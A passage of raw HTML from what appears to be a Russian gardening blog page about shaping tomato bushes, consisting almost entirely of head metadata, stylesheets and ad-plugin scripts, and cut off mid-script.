

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maja-dacha.ru/tomatnye-xitrosti/
body_size: 31956
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link type="text/css" rel="stylesheet" href="https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/style.css"><link type="text/css" rel="stylesheet" href="https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/pad.css" media="screen and (min-width:420px)"><link type="text/css" rel="stylesheet" href="https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/desc.css" media="screen and (min-width:680px)"><link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,800,300%7CRoboto+Condensed:400,700&#038;subset=latin,cyrillic-ext,cyrillic&#038;display=swap' rel='stylesheet' type='text/css'><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Как формировать кусты помидоров, чтобы не ломались стебли</title><link rel="canonical" href="https://maja-dacha.ru/tomatnye-xitrosti/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как формировать кусты помидоров, чтобы не ломались стебли" /><meta property="og:description" content="Что нужно делать для того, чтобы не ломались томатные кисти под тяжестью плодов. Я эту проблему для себя давно решил. Нарезал алюминиевую проволоку с изоляци­ей на куски длиной около 35 см. Диаметр собствен­но алюминия 2-2,5 мм. На одном конце загнул крючок, которым захватываю кисть, отступая на 1-2 помидора от ствола. Кисть слегка при­поднимаю и верхний [&hellip;]" /><meta property="og:url" content="https://maja-dacha.ru/tomatnye-xitrosti/" /><meta property="article:published_time" content="2012-01-18T16:33:54+00:00" /><meta property="article:modified_time" content="2016-07-06T09:39:30+00:00" /><meta property="og:image" content="https://maja-dacha.ru/wp-content/uploads/2015/10/6119.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1197" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Павел" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Павел" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maja-dacha.ru/tomatnye-xitrosti/","url":"https://maja-dacha.ru/tomatnye-xitrosti/","name":"Как формировать кусты помидоров, чтобы не ломались стебли","isPartOf":{"@id":"https://maja-dacha.ru/#website"},"primaryImageOfPage":{"@id":"https://maja-dacha.ru/tomatnye-xitrosti/#primaryimage"},"image":{"@id":"https://maja-dacha.ru/tomatnye-xitrosti/#primaryimage"},"thumbnailUrl":"https://maja-dacha.ru/wp-content/uploads/2015/10/6119.jpg","datePublished":"2012-01-18T16:33:54+00:00","dateModified":"2016-07-06T09:39:30+00:00","author":{"@id":"https://maja-dacha.ru/#/schema/person/006af8ccc477f2642d0b72c1add56913"},"breadcrumb":{"@id":"https://maja-dacha.ru/tomatnye-xitrosti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://maja-dacha.ru/tomatnye-xitrosti/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://maja-dacha.ru/tomatnye-xitrosti/#primaryimage","url":"https://maja-dacha.ru/wp-content/uploads/2015/10/6119.jpg","contentUrl":"https://maja-dacha.ru/wp-content/uploads/2015/10/6119.jpg","width":1600,"height":1197,"caption":"Дачные хитрости: формируем кусты помидоров"},{"@type":"BreadcrumbList","@id":"https://maja-dacha.ru/tomatnye-xitrosti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://maja-dacha.ru/"},{"@type":"ListItem","position":2,"name":"Дачные хитрости: формируем кусты помидоров"}]},{"@type":"WebSite","@id":"https://maja-dacha.ru/#website","url":"https://maja-dacha.ru/","name":"","description":"Моя дача своими руками и советы для дачников, оригинальные идеи, поделки для дачи своими руками с фото, а также много интересных статей о саде и огороде.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maja-dacha.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://maja-dacha.ru/#/schema/person/006af8ccc477f2642d0b72c1add56913","name":"Павел","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://maja-dacha.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7c673ef244fcd8e388a473569953bbf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7c673ef244fcd8e388a473569953bbf?s=96&d=mm&r=g","caption":"Павел"},"sameAs":["https://maja-dacha.ru/"],"url":"https://maja-dacha.ru/author/pupok456/"}]}</script> <link rel='stylesheet' id='box_css-css' href='//maja-dacha.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='//maja-dacha.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='//maja-dacha.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='//maja-dacha.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' /><link rel='stylesheet' id='ns-category-widget-tree-style-css' href='//maja-dacha.ru/wp-content/plugins/ns-category-widget/third-party/jstree/css/themes/default/style.min.css' type='text/css' media='all' /><style id='ns-category-widget-tree-style-inline-css' type='text/css'>#lstc-comment-subscription label.lstc-label{display:inline-block;vertical-align:middle}#lstc-comment-subscription{margin-top:1em}#lstc-comment-subscription input#lstc_subscribe{margin-right:.5em}</style><link rel='stylesheet' id='plugin-style-css' href='//maja-dacha.ru/wp-content/plugins/rrf-scroll-to-top/css/custom.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='//maja-dacha.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url(https://maja-dacha.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='cssmenu-styles-css' href='//maja-dacha.ru/wp-content/themes/InnoConstructor/menu/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='//maja-dacha.ru/wp-content/themes/InnoConstructor-child/style.css' type='text/css' media='all' /><link rel='stylesheet' id='pad-css' href='//maja-dacha.ru/wp-content/themes/InnoConstructor-child/pad.css' type='text/css' media='screen, and (min-width:420px)' /><link rel='stylesheet' id='desc-css' href='//maja-dacha.ru/wp-content/themes/InnoConstructor-child/desc.css' type='text/css' media='screen and (min-width:680px)' /><link rel='stylesheet' id='wpfla-style-handle-css' href='//maja-dacha.ru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='modesco_comments-css' href='//maja-dacha.ru/wp-content/plugins/modesco-comments/css/comments.css' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://maja-dacha.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="//maja-dacha.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="//maja-dacha.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="//www.google.com/recaptcha/api.js?hl=ru" id="modesco_comments_recaptcha-js"></script> <script type="text/javascript" id="commentjs-js-extra">/* <![CDATA[ */ var myajax = {"url":"https:\/\/maja-dacha.ru\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/modesco-comments/js/modesco_comments_validate.js" id="commentjs-js"></script> <link rel="https://api.w.org/" href="https://maja-dacha.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maja-dacha.ru/wp-json/wp/v2/posts/1107" /><link rel='shortlink' href='https://maja-dacha.ru/?p=1107' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maja-dacha.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaja-dacha.ru%2Ftomatnye-xitrosti%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maja-dacha.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaja-dacha.ru%2Ftomatnye-xitrosti%2F&#038;format=xml" /><meta name="yandex-verification" content="72d12551c889a671" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/maja-dacha.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/maja-dacha.ru\/ip.html","get_ip":"https:\/\/maja-dacha.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return 